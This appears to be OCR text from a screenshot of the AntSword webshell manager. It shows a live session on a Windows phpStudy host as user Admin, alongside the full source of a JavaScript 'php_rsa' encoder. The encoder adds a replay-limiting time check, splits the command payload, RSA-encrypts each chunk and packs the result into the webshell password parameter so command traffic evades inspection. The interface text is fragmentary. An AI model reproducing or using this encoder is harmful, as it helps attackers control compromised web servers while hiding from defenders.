 中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.1
8.124.141
编辑编码器: php_rsa_rsa
保存
(*) 基础信息
当前路径: C:/ph
磁盘列表: C:D:
系统信息: Windo
当前用户: Admin
(*) 输入 ashelp
C:\phpstudy\PH
系统找不到指定的
smallbusiness\
C:\phpstudy\PH
C:\phpstudy\PH
1 /**
2  * php::RSA编码器
3  * Create at: 2020/11/18 17:33:49
4  */
5
6 'use strict';
7
8 /*
9  * @param  {String} pwd   连接密码
10  * @param  {Array}  data  编码器处理前的 payload 数组
11  * @return {Array}  data  编码器处理后的 payload 数组
12  */
13 module.exports = (pwd, data, ext={}) => {
14     data["_"] = `if((time()-${parseInt((new Date().getTime())/1000)})>5){die();};${data['_']}`
;
15     let n = Math.ceil(data['_'].length / 80);
16     let l = Math.ceil(data['_'].length / n);
17     let r = []
18     for (var i = 0; n > i; i++) {
19         r.push(ext['rsa'].encryptPrivate(data['_'].substr(i * l, l), 'base64'));
20     }
21     data[pwd] = r.join("|");
22     delete data['_'];
23     return data;
24 }